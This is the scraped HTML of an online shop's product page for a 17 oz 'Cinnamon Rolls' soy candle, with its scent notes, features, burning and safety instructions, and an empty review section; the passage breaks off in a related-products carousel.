	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
				
			</div>
		</div>	
	</header><!-- #masthead -->

		
	<div id="main" class="site-main">
<div class="pbr-breadscrumb pbr-woocommerce-breadcrumb not_empty_bgimg " ><div class="container"><ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://halarosis.com">Home</a><span>/</span> <span class="brad-text">Candles</span> <span class="span-bread">/</span></li><li><a href="https://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wick Candles</a><span>/</span> <span class="brad-text">Candles</span> <span class="span-bread">/</span></li><li>Cinnamon Rolls</li><li class="active hide"><h2 class="title-active page-title">Product detail</h2></li></ol></div></div><div id="main-container" class="container fullwidth">
    
    	
			
	<div class="row main-area-cat-list">
		<div id="main-content" class="main-content col-xs-12 col-xs-12 col-md-12">
			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					 
<div class="woocommerce-notices-wrapper"></div>
<div id="product-21400" class="post-21400 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-double-cotton-wick collections-original-collection first outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
	<div class="single-product-image-wrapper">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
				<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 1; transition: opacity .25s ease-in-out;">
							<div class="primary-slider">
					<div class="splide__track">
						<ul class="splide__list">
																								<li class="splide__slide">
											<div class="magnify fme_zoom">
												<img width="1080" height="1080"  class="fme_small" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png" />
												<span class="fme_pgifw_right_bottom fme_lightbox_icon" style="margin-top: 4px;margin-right: 4px;" ><i class="fa fa-expand"></i></span>

											</div>
										</li>
										<input type="hidden" name="fme_all_urls[]" class="fme_url_field" url_type='image' value='https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png'>
										<style type="text/css">
											.fme_zoom:after {
												content:'';
												display:block; 
												width:33px; 
												height:33px; 
												position:absolute; 
												top:0;
												right:0;
												background:url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png);
											}
										</style>
																				<li class="splide__slide">
											<div class="magnify fme_zoom">
												<img width="1080" height="1080"  class="fme_small" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-83.png" />
												<span class="fme_pgifw_right_bottom fme_lightbox_icon" style="margin-top: 4px;margin-right: 4px;" ><i class="fa fa-expand"></i></span>

											</div>
										</li>
										<input type="hidden" name="fme_all_urls[]" class="fme_url_field" url_type='image' value='https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-83.png'>
										<style type="text/css">
											.fme_zoom:after {
												content:'';
												display:block; 
												width:33px; 
												height:33px; 
												position:absolute; 
												top:0;
												right:0;
												background:url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-83.png);
											}
										</style>
																				<li class="splide__slide">
											<div class="magnify fme_zoom">
												<img width="1080" height="1080"  class="fme_small" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-84.png" />
												<span class="fme_pgifw_right_bottom fme_lightbox_icon" style="margin-top: 4px;margin-right: 4px;" ><i class="fa fa-expand"></i></span>

											</div>
										</li>
										<input type="hidden" name="fme_all_urls[]" class="fme_url_field" url_type='image' value='https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-84.png'>
										<style type="text/css">
											.fme_zoom:after {
												content:'';
												display:block; 
												width:33px; 
												height:33px; 
												position:absolute; 
												top:0;
												right:0;
												background:url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-84.png);
											}
										</style>
																				<li class="splide__slide">
											<div class="magnify fme_zoom">
												<img width="1080" height="1080"  class="fme_small" src="https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-85.png" />
												<span class="fme_pgifw_right_bottom fme_lightbox_icon" style="margin-top: 4px;margin-right: 4px;" ><i class="fa fa-expand"></i></span>

											</div>
										</li>
										<input type="hidden" name="fme_all_urls[]" class="fme_url_field" url_type='image' value='https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-85.png'>
										<style type="text/css">
											.fme_zoom:after {
												content:'';
												display:block; 
												width:33px; 
												height:33px; 
												position:absolute; 
												top:0;
												right:0;
												background:url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-85.png);
											}
										</style>
																</ul>
					</div>
				</div>
				<div id="secondary-slider" class="splide" style="
				display:block;visibility:visible;				">

				<div class="splide__track">
					<ul class="splide__list">
						
									<li class="splide__slide " style="background: url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-82.png) center center / cover no-repeat;">
									</li>
									
									<li class="splide__slide " style="background: url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-83.png) center center / cover no-repeat;">
									</li>
									
									<li class="splide__slide " style="background: url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-84.png) center center / cover no-repeat;">
									</li>
									
									<li class="splide__slide " style="background: url(https://halarosis.com/wp-content/uploads/2020/12/NEW-STAGED-PRODUCT-PHOTOS-85.png) center center / cover no-repeat;">
									</li>
															</ul>
					</div>
				</div>
			</div>
					</div>
</div>
<div class="where-to-buy-wrapper">

		<h3 class="external-buy-section-title">
		Where else to buy
	</h3>
		<div class="logos-wrapper">
					<a target="_blank" href="https://www.walmart.com/ip/Halarosis-17-oz-Soy-Candle-Cinnamon-Rolls-Container-Candle/870100727">
	<img width="233" height="56" src="https://halarosis.com/wp-content/themes/freshfood-child/assets/images/walmart_logo.svg" alt="Walmart Link"/>
	</a>
			</div>	
</div>
	</div>
	<div class="summary entry-summary">
		<div class="product_ctn_top">
			<h1 class="product_title entry-title">Cinnamon Rolls<span>The Original Collection</span></h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></p>
			</div>
					<div class="product_ctn_bottom">
		<div class="woocommerce-product-details__short-description">
	<p><strong>Aromas: </strong>Cinnamon, Clove, Butter, Sugar, Vanilla, &amp; Cream</p>
<ul>
<li>17 oz Candle with Room-filling, long-lasting Fragrance</li>
<li>Approx. up to 60 hrs of burn time</li>
<li>Lead-free Cotton Wicks</li>
<li>High- Quality Wax Blend made for an Even Burn</li>
<li>Free of Phthalates, Paraffins, &amp; Carcinogens</li>
<li>All Natural Soy Wax Candle</li>
<li>Cruelty-Free</li>
<li>Vegan Candle</li>
</ul>
<h6>Lids are randomized in order fulfillment.</h6>
	</div>
	
	

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="fragrance-description_tab" id="tab-title-fragrance-description" role="tab" aria-controls="tab-fragrance-description">
					<a href="#tab-fragrance-description">Fragrance Description &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--fragrance-description panel entry-content wc-tab" id="tab-fragrance-description" role="tabpanel" aria-labelledby="tab-title-fragrance-description">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-fragrance-description">Fragrance Description</h2><p><strong>Aromas: </strong><span class="JsGRdQ">Cinnamon, Clove, Butter, Sugar, Vanilla, &amp; Cream</span></p>
			</div>
							<li class="the-halarosis-difference_tab" id="tab-title-the-halarosis-difference" role="tab" aria-controls="tab-the-halarosis-difference">
					<a href="#tab-the-halarosis-difference">The Halarosis Difference  &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--the-halarosis-difference panel entry-content wc-tab" id="tab-the-halarosis-difference" role="tabpanel" aria-labelledby="tab-title-the-halarosis-difference">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-the-halarosis-difference">The Halarosis Difference </h2><p>Fill any room in your home with the long-lasting fragrance of cozy, gooey, hot out of the oven, cinnamon rolls!</p>
<p>The Halarosis Difference:</p>
<ul>
<li>17 oz</li>
<li>Approx. up to 60 hrs of burn time</li>
<li>Room-filling, long-lasting Fragrance</li>
<li>Lead-free Cotton Wicks</li>
<li>High- Quality Wax Blend made for an Even Burn</li>
<li>Free of Phthalates, Paraffins, &amp; Carcinogens</li>
<li>All Natural Soy Wax</li>
<li>Cruelty-Free</li>
<li>Vegan</li>
</ul>
<h6>Lids are randomized in order fulfillment.</h6>
			</div>
							<li class="warning-info_tab" id="tab-title-warning-info" role="tab" aria-controls="tab-warning-info">
					<a href="#tab-warning-info">Warning Info &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warning-info panel entry-content wc-tab" id="tab-warning-info" role="tabpanel" aria-labelledby="tab-title-warning-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-warning-info">Warning Info</h2><p class="p1"><span class="s1">To prevent fire and serious injury; Burn candle within sight. Keep away from drafts and vibrations. Keep out of reach of children and pets. Never burn candle on or near anything that can catch fire. </span></p>
<p class="p1"><span class="s1"><i>Burning Instructions</i>: Trim wick to 1/4 inch before lighting and in between burn cycles. Keep candle free of any foreign materials including matches and wick trimmings. Only burn candle on a level, fire resistant surface. Do not burn the candle for more than 4 hours at a time.  Stop use when only 1/4&#8243; of wax remains.</span></p>
<p class="p1"><span class="s1">This product contains substances that are derived from coconuts</span></p>
<p>Please visit the <em>About Our Products</em> page for more info about the ingredients that are used in Halarosis candles.</p>
			</div>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0) &#8744;</a>
				</li>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<div id="reviews"  class="widget-reviews">
 
<!-- <h3 class="heading-reviews" ><span>Reviews</span></h3> -->
 
<div class="comments-content">
	<div class="reviews-summary">
		<div class="row">
			<div class="col-md-7 media">
				<h5>Customers review</h5>
				<div class="review-summary-total pull-left">
					<div class="review-summary-result">
						<strong>0</strong>
					</div>
					0 ratings				</div>	
				<div class="media-body"><div class="review-summary-detal ">
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 1 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 2 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 3 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 4 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
											<div class="review-summery-item row">
							<div class="review-label col-lg-4"> 5 Star</div> 
							<div class="col-lg-8">	
								<div class="progress">
								  <div class="progress-bar progress-bar-primary progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
								    0%
								  </div>
								</div>
							</div>
						</div>
									</div></div>		
			</div>
			<div class="col-md-5 media">
				<h5>Rate it!</h5>
				<div class="pull-left">
					<div class="icon-star"></div>
				</div>
				<div class="media-body">
					<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
					<a href="#review_form_wrapper" class="btn btn-default btn-block radius-5x" rel="nofollow">Write A Review</a>
				</div>
			</div>
		</div>
	</div>	

	<div id="comments" class="comments">
		<h5>Reviews</h5>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper" class="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title">Be the first to review &ldquo;Cinnamon Rolls&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cinnamon-rolls-17/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://halarosis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating form-group clearfix">
						<label for="rating" class="control-label">Your Rating</label>
						<select name="rating" id="rating">
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment form-group"><label class="control-label" for="comment">Your Review</label><textarea id="comment"  class="form-control" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author form-group"><label for="author" class="control-label">Name <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" aria-required="true" required/></p>
<p class="comment-form-email form-group"><label for="email" class="control-label">Email <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="email" value="" size="30" aria-required="true" required/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=2672" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[2672]" id="wpcaptcha_captcha" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21400' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
</div>			</div>
					</ul>
					
					
					
					
			</div>


<p class="stock out-of-stock">Out of stock</p>
<div id="wc_bis_product_form" data-bis-product-id="21400">

	<p class="wc_bis_form_title">Want to be notified when this product is back in stock?</p>

	
			<input type="text" id="wc_bis_email" name="wc_bis_email" class="input-text" placeholder="Enter your e-mail" />
	
	<button class="button wc_bis_send_form" type="button" id="wc_bis_send_form" name="wc_bis_send_form">
		Notify me	</button>

	
	
	</div>

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21400  no-icon wishlist-fragment on-first-load" data-fragment-ref="21400" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:21400,&quot;parent_product_id&quot;:21400,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=21400" rel="nofollow" data-product-id="21400" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div><div class="product_meta">

	<span class="sku_wrapper ean_wrapper">UPC: <span class="ean">850013945757</span></span>			<p style="font-style: italic;font-size:12px;">Double Cotton Wick			-17 oz</p>
	
	
		<span class="sku_wrapper" style="display:block">SKU: <span class="sku">00850013945757</span></span>

	
	<span class="posted_in">Categories: <a href="https://halarosis.com/product-category/all-candles/" rel="tag">All Candles</a>, <a href="https://halarosis.com/product-category/double-cotton-wick/" rel="tag">Double Cotton Wick Candles</a></span>
	
	
</div>
			</div>
			  	 	 
				<div class="product_ctn_share">
		
<div class="row opal-row">
	<div class="col-lg-12 col-md-12">
		<h6 class="pull-left">Share this: </h6>
 

		<div class="pbr-social-share">
				<div class="bo-social-icons bo-sicolor social-radius-rounded">
						 
					<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://halarosis.com/product/cinnamon-rolls-17/&p&#91;title&#93;=Cinnamon Rolls" target="_blank" title="Share on facebook">
						<i class="fa fa-facebook"></i>
					</a>
		 
										 
					<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=Cinnamon Rolls https://halarosis.com/product/cinnamon-rolls-17/" target="_blank" title="Share on Twitter">
						<i class="fa fa-twitter"></i>
					</a>
		 
										 
					<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://halarosis.com/product/cinnamon-rolls-17/&amp;title=Cinnamon Rolls" target="_blank" title="Share on LinkedIn">
						<i class="fa fa-linkedin"></i>
					</a>
		 
										 
					<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fcinnamon-rolls-17%2F&amp;name=Cinnamon+Rolls&amp;description=%3Cstrong%3EAromas%3A+%3C%2Fstrong%3ECinnamon%2C+Clove%2C+Butter%2C+Sugar%2C+Vanilla%2C+%26amp%3B+Cream%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3E17+oz+Candle+with+Room-filling%2C+long-lasting+Fragrance%3C%2Fli%3E%0D%0A+%09%3Cli%3EApprox.+up+to+60+hrs+of+burn+time%3C%2Fli%3E%0D%0A+%09%3Cli%3ELead-free+Cotton+Wicks%3C%2Fli%3E%0D%0A+%09%3Cli%3EHigh-+Quality+Wax+Blend+made+for+an+Even+Burn%3C%2Fli%3E%0D%0A+%09%3Cli%3EFree+of+Phthalates%2C+Paraffins%2C+%26amp%3B+Carcinogens%3C%2Fli%3E%0D%0A+%09%3Cli%3EAll+Natural+Soy+Wax+Candle%3C%2Fli%3E%0D%0A+%09%3Cli%3ECruelty-Free%3C%2Fli%3E%0D%0A+%09%3Cli%3EVegan+Candle%3C%2Fli%3E%0D%0A%3C%2Ful%3E%0D%0A%3Ch6%3ELids+are+randomized+in+order+fulfillment.%3C%2Fh6%3E" target="_blank" title="Share on Tumblr">
						<i class="fa fa-tumblr"></i>
					</a>
		 
														 
										<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fcinnamon-rolls-17%2F&amp;description=Cinnamon+Rolls&amp;media=https%3A%2F%2Fhalarosis.com%2Fwp-content%2Fuploads%2F2020%2F12%2FNEW-STAGED-PRODUCT-PHOTOS-82.png" target="_blank" title="Share on Pinterest">
						<i class="fa fa-pinterest"></i>
					</a>
		 
										 
					<a class="bo-social-envelope"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=Cinnamon Rolls&amp;body=https://halarosis.com/product/cinnamon-rolls-17/" title="Email to a Friend">
						<i class="fa fa-envelope"></i>
					</a>
		 
							</div>
		</div>	
			
	</div>
</div>
		</div>
	</div><!-- .summary -->
		
	<div class="related-products widget widget-carousel">

		<h3 class="widget-title"><span>Related Products</span></h3>

		<div id="carousel-FqsdH" class="owl-carousel-play product-carousel" data-ride="owlcarousel">         
    
         <div class="owl-carousel products product" data-slide="5" data-pagination="false" data-navigation="true">
                        <div class="products-grid">
                    <div class="product-block " data-product-id="19789">
    <figure class="image">
                <a title="Sea Minerals" href="https://halarosis.com/product/sea-minerals-dble-17/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sea Minerals" title="Sea Minerals" decoding="async" srcset="https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/05/SeaMinerals_BlackTop-resize.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19789" data-quantity="1" data-product_id="19789" data-product_sku="00850013945337" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19789  wishlist-fragment on-first-load" data-fragment-ref="19789" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19789,&quot;parent_product_id&quot;:19789,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/cinnamon-rolls-17/?add_to_wishlist=19789" rel="nofollow" data-product-id="19789" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="sea-minerals-dble-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Sea Minerals"><a href="https://halarosis.com/product/sea-minerals-dble-17/">Sea Minerals</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19789" data-quantity="1" data-product_id="19789" data-product_sku="00850013945337" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="21412">
    <figure class="image">
                <a title="Lilac &#038; Lily" href="https://halarosis.com/product/lilac-and-lily-17-oz/" class="product-image zoom">
